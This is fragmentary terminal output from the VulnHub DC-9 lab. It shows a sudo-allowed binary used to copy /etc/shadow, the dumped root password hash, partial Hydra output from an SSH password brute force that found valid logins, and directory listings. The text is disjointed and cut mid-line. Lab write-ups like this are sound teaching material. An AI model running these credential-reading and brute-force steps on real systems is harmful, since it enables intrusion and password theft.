 fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /etc/shadow /tmp/pass
fredf@dc-9:/opt/devstuff/dist/test$ cat /tmp/pass
root:$6$lFbb8QQt2wX7eUeE$6NC9LUG7cFwjIPZraeiOCkMqsJ4/4pndIOaio.f2f0Lsmy2G91EyxJrEZvZYjmXRfJK/jOiKK0iTGRyUrtl2R0:18259:0:99999:7:::
daemon:*:18259:0:99999:7:::
bin:*:18259:0:99999:7:::
sys:*:18259:0:99999:7:::
sync:*:18259:0:99999:7:::
games:*:18259:0:99999:7:::
man:*:18259:0:99999:7:::
lp:*:18259:0:99999:7:::
mail:*:18259:0:99999:7:::
news:*:18259:0:99999:7:::
uucp:*:18259:0:99999:7:::
proxy:*:18259:0:99999:7:::
tries per task
[DATA] attacking ssh://192.168.10.13:22/
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-09
~/vulnhub/DC/9
hash new_pass new_user pass search user
~/vulnhub/DC/9
vim shadow
~/vulnhub/DC/9
vim passwd